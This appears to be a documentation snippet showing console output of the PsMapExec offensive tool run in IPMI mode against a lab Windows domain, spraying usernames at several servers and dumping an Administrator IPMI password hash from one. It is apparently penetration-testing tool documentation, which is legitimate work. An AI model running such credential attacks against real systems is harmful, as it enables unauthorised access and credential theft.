 PS C:\Users\chief> PsMapExec -Targets all -Method IPMI
PSMAPEXEC
Github  : https://github.com/The-Viper-One
Version : 0.5.3
Domain  : Yes
Targets : All
[*] Trying 20 usernames against any identified IPMI candidates
IPMI   10.10.10.100    DC01.Security.local      Windows Server 2022 Standard Evaluation      [-] IPMI not running or vulnerable
IPMI   10.129.228.148  SRV2012.Security.local   Windows Server 2012 R2 Standard Evaluation   [+] SUCCESS
Administrator:3d234133861a000050206b55474c2f724a6a6e3152782c66af522d1c72a0c7ddf1779aef52405491a123456789abcdefa123456789abcdef140d41646d69
IPMI   10.10.10.67     SRV2019.Security.local   Windows Server 2019 Standard Evaluation      [-] IPMI not running or vulnerable
IPMI   10.10.10.72     SRV2016.Security.local   Windows Server 2016 Standard Evaluation      [-] IPMI not running or vulnerable
IPMI   10.10.10.11     MDTSRV.Security.local    Windows Server 2019 Standard Evaluation      [-] IPMI not running or vulnerable
Script Completed : 08:19:04
Elapsed Time     : 00:00:06.4850449